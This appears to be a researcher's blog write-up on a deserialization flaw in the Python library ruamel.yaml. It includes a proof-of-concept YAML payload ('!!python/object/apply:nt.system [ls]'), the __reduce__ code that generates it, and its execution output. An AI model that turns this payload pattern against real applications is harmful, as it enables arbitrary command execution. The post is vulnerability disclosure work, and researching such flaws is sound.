After I found PyYAML versions to be vulnerable, I started looking for other modules which are getting used as YAML parser in Python. I got to know about ruamel.yaml from yaml.org which could be vulnerable to YAML deserialization attack.
ruamel.yaml is also a well-known python module which works on YAML serialized data. It works on the same principles of PyYAML. It also has dump() and load() methods and works the same as PyYAML. It is available for both python 3.x and 2.x.
Difference between PyYAML and ruamel.yaml are,
ruamel.yaml is a derivative of Kirill Simonov’s PyYAML 3.11 and would not exist without that. PyYAML supports the YAML 1.1 standard, ruamel.yaml supports YAML 1.2 as released in 2009.
- YAML 1.2 dropped support for several features unquoted Yes, No, On, Off
- YAML 1.2 no longer accepts strings that start with a 0 and solely consist of number characters as octal, you need to specify such strings with 0o[0-7]+ (zero + lower-case o for octal + one or more octal characters).
- YAML 1.2 no longer supports sexagesimals, so the string scalar 12:34:56 doesn’t need quoting.
- \/ escape for JSON compatibility
- Correct parsing of floating-point scalars with exponentials
- Unless the YAML document is loaded with an explicit version==1.1 or the document starts with % YAML 1.1, ruamel.yaml will load the document as version 1.2.
Like PyYAML it has almost similar methods for serializing data,
I started looking into ruamle.yaml module and finally I found a loophole. It was using the default load() method of PyYAML module but an old version.

For version < 0.15, it will not even throw a warning. In the above example version, 0.16.10 is used which is latest at the time this paper is written.
Let’s deserialize YAML data using ruamel.yaml
import ruamel.yaml a = b'a: hello\nb: world\nc: [this, is, \' yaml\']' # yaml serialized data deserialized_data = ruamel.yaml.load(a) # deserializing data print(deserialized_data) # printing deserialized data
Output:
{'a': 'hello', 'b': 'world', 'c': ['this', 'is', ' yaml']}
C:/Users/j0lt/paper_files/main.py:7: UnsafeLoaderWarning:
The default 'Loader' for 'load(stream)' without further arguments can be unsafe.
Use 'load(stream, Loader=ruamel.yaml.Loader)' explicitly if that is OK.
Alternatively include the following in your code:
import warnings
warnings.simplefilter('ignore', ruamel.yaml.error.UnsafeLoaderWarning)
In most other cases you should consider using 'safe_load(stream)'
deserialized_data = ruamel.yaml.load(a) # deserializing data
Exploitation
Let’s try to run ls command on a Linux system running an application which deserializes YAML payload using ruamel.yaml.
Let’s first create a payload for that using below code.
from ruamel.yaml import dump
import os
class Payload(object):
def __reduce__(self):
return os.system, ('ls',)
serialized_data = dump(Payload()) # serializing data
print(serialized_data)It will generate an output like below.
!!python/object/apply:nt.system [ls]
Now let’s deserialize above payload using ruamel.yaml’s load() method.
from ruamel.yaml import load payload = "!!python/object/apply:nt.system [ls]" serialized_data = load(payload) # deserializing data
our output would be,
/tt.py:6: UnsafeLoaderWarning:
The default 'Loader' for 'load(stream)' without further arguments can be unsafe.
Use 'load(stream, Loader=ruamel.yaml.Loader)' explicitly if that is OK.
Alternatively include the following in your code:
import warnings
warnings.simplefilter('ignore', ruamel.yaml.error.UnsafeLoaderWarning)
In most other cases you should consider using 'safe_load(stream)'
serialized_data = load(payload) # deserializing data
test.xml
tt.py
venv
Our code got executed with a warning.
This concludes that it is still vulnerable till this date and no patches have been applied to it.ed
Thank you!!1
“I was more than happy to discover this site. I wanted to thank you for ones time just for this wonderful read!! I definitely loved every little bit of it and i also have you book-marked to look at new information on your site.”
gder4563